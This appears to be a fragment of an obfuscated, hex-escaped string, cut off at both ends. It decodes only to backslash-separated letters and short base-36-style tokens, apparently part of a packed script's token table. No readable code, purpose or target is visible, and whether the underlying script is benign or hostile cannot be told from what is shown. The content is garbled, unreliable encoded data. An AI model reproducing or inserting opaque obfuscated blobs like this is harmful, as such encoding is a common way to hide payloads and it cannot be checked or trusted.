x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6D\x5C\x48\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x44\x5C\x68\x5C\x6A\x5C\x50\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x44\x5C\x68\x5C\x6D\x5C\x48\x5C\x56\x5C\x68\x5C\x46\x5C\x75\x5C\x31\x30\x5C\x31\x44\x5C\x45\x5C\x4C\x5C\x47\x5C\x68\x5C\x56\x5C\x72\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x45\x5C\x74\x5C\x50\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x55\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x48\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x72\x5C\x31\x32\x5C\x53\x5C\x31\x34\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x70\x5C\x6C\x5C\x45\x5C\x31\x35\x5C\x6E\x5C\x6E\x5C\x70\x5C\x6C\x5C\x45\x5C\x5A\x5C\x6E\x5C\x6E\x5C\x70\x5C\x6C\x5C\x45\x5C\x31\x38\x5C\x50\x5C\x4E\x5C\x51\x5C\x51\x5C\x4E\x5C\x6C\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x70\x5C\x6A\x5C\x78\x5C\x4B\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x48\x5C\x6A\x5C\x47\x5C\x48\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x41\x5C\x52\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6D\x5C\x49\x5C\x6D\x5C\x31\x30\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x58\x5C\x6D\x5C\x71\x5C\x6F\x5C\x72\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x50\x5C\x58\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4C\x5C\x6D\x5C\x77\x5C\x6D\x5C\x31\x76\x5C\x6D\x5C\x57\x5C\x6D\x5C\x76\x5C\x6D\x5C\x7A\x5C\x6D\x5C\x43\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x4A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x73\x5C\x52\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x68\x5C\x69\x5C\x59\x5C\x68\x5C\x6A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x49\x5C\x6E\x5C\x6E\x5C\x68\x5C\x69\x5C\x59\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x49\x5C\x51\x5C\x51\x5C\x31\x31\x5C\x42\x5C\x6E\x5C\x6E\x5C\x68\x5C\x41\x5C\x76\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x49\x5C\x51\x5C\x51\x5C\x42\x5C\x6A\x5C\x51\x5C\x51\x5C\x4E\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x77\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x57\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x76\x5C\x6F\x5C\x57\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x4C\x5C\x6F\x5C\x53\x5C\x50\x5C\x76\x5C\x31\x41\x5C\x4C\x5C\x50\x5C\x4C\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x31\x76\x5C\x6F\x5C\x57\x5C\x31\x32\x5C\x4C\x5C\x31\x34\x5C\x6D\x5C\x7A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x31\x76\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x73\x5C\x52\x5C\x68\x5C\x6A\x5C\x6D\x5C\x43\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x68\x5C\x69\x5C\x59\x5C\x68\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x49\x5C\x6E\x5C\x6E\x5C\x68\x5C\x69\x5C\x59\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x49\x5C\x51\x5C\x51\x5C\x31\x31\x5C\x43\x5C\x6E\x5C\x6E\x5C\x68\x5C\x41\x5C\x76\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x49\x5C\x51\x5C\x51\x5C\x43\x5C\x6A\x5C\x51\x5C\x51\x5C\x7A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x31\x30\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x31\x30\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x58\x5C\x6A\x5C\x47\x5C\x58\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x31\x73\x5C\x47\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x31\x71\x5C\x6C\x5C\x41\x5C\x52\x5C\x6B\x5C\x75\x5C\x6D\x5C\x68\x5C\x69\x5C\x59\x5C\x68\x5C\x6D\x5C\x48\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x31\x79\x5C\x47\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x31\x71\x5C\x6C\x5C\x41\x5C\x52\x5C\x6B\x5C\x75\x5C\x6D\x5C\x68\x5C\x41\x5C\x76\x5C\x68\x5C\x6D\x5C\x48\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x31\x69\x5C\x47\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x31\x71\x5C\x6C\x5C\x41\x5C\x52\x5C\x6B\x5C\x75\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x77\x5C\x68\x5C\x6D\x5C\x48\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x41\x5C\x5A\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x42\x5C\x6A\x5C\x79\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x75\x5C\x31\x67\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x42\x5C\x6D\x5C\x68\x5C\x41\x5C\x5A\x5C\x68\x5C\x31\x34\x5C\x6A\x5C\x78\x5C\x6A\x5C\x47\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x75\x5C\x31\x67\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x75\x5C\x49\x5C\x6D\x5C\x68\x5C\x41\x5C\x5A\x5C\x68\x5C\x31\x34\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x41\x5C\x31\x66\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x42\x5C\x6A\x5C\x79\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x73\x5C\x4F\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x42\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x68\x5C\x31\x34\x5C\x6A\x5C\x78\x5C\x6A\x5C\x47\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x73\x5C\x4F\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x75\x5C\x49\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x68\x5C\x31\x34\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x41\x5C\x55\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x79\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x71\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x73\x5C\x55\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x79\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x4E\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x4E\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x47\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x71\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x31\x37\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x43\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x68\x5C\x41\x5C\x55\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x42\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x42\x5C\x68\x5C\x6A\x5C\x31\x62\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x4E\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x44\x5C\x31\x62\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x4E\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x47\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x71\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x47\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x71\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x42\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x71\x5C\x6F\x5C\x4A\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x70\x5C\x6F\x5C\x53\x5C\x50\x5C\x71\x5C\x31\x41\x5C\x70\x5C\x50\x5C\x70\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x4A\x5C\x31\x32\x5C\x70\x5C\x31\x34\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x47\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x31\x66\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x79\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x4F\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x70\x5C\x6B\x5C\x6A\x5C\x79\x5C\x53\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x42\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x42\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x47\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6A\x5C\x78\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x47\x5C\x70\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x45\x5C\x31\x63\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x43\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x48\x5C\x6F\x5C\x75\x5C\x50\x5C\x43\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x42\x5C\x6C\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x68\x5C\x4D\x5C\x53\x5C\x68\x5C\x6A\x5C\x31\x62\x5C\x53\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x42\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x44\x5C\x31\x62\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x42\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x47\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x47\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6D\x5C\x42\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x71\x5C\x6F\x5C\x4A\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x70\x5C\x6F\x5C\x53\x5C\x50\x5C\x71\x5C\x31\x41\x5C\x70\x5C\x50\x5C\x70\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x4A\x5C\x31\x32\x5C\x70\x5C\x31\x34\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x6D\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x47\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x69\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x43\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4B\x5C\x6D\x5C\x31\x30\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x70\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x69\x5C\x73\x5C\x51\x5C\x51\x5C\x6B\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x57\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4F\x5C\x6B\x5C\x68\x5C\x47\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x48\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x30\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x69\x5C\x73\x5C\x6B\x5C\x68\x5C\x69\x5C\x42\x5C\x68\x5C\x6D\x5C\x68\x5C\x69\x5C\x48\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x69\x5C\x4B\x5C\x6D\x5C\x70\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x53\x5C\x50\x5C\x70\x5C\x31\x41\x5C\x4B\x5C\x50\x5C\x4B\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x71\x5C\x31\x32\x5C\x4B\x5C\x31\x34\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x58\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x41\x5C\x57\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4F\x5C\x6B\x5C\x68\x5C\x47\x5C\x69\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x4F\x5C\x6B\x5C\x58\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x70\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x72\x5C\x6B\x5C\x68\x5C\x69\x5C\x4A\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x78\x5C\x45\x5C\x46\x5C\x4E\x5C\x6F\x5C\x75\x5C\x6D\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x72\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6C\x5C\x69\x5C\x4D\x5C\x6B\x5C\x68\x5C\x69\x5C\x54\x5C\x68\x5C\x6D\x5C\x43\x5C\x6A\x5C\x47\x5C\x43\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x44\x5C\x47\x5C\x73\x5C\x6B\x5C\x72\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x43\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4B\x5C\x6D\x5C\x31\x30\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x70\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x